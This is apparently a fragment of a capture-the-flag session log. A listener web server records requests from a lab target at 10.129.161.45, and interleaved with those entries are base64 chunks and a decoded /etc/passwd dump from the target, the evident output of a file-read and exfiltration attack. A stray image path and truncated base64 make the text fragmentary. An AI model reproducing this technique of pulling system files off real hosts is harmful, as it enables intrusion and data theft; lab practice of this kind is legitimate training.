 LDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1yZXNvbHZlOng6MTA0OjEwNzpzeXN0ZW1kIFJlc29sdmVyLCwsOi9ydW4vc3lzdGVtZDovdXNyL3Ni
1kIFRpbWUgU3luY2hyb25pemF0aW9uLCwsOi9ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgo=
[Sun Apr 13 13:40:34 2025] 10.129.161.45:51916 Closing
[Sun Apr 13 13:40:34 2025] 10.129.161.45:51918 Accepted
[Sun Apr 13 13:40:34 2025]
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:103::/nonexistent:/usr/sbin/nologin
systemd-network:x:103:106:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:104:107:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:105:108:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
[Sun Apr 13 13:40:34 2025] 10.129.161.45:51918 [200]: GET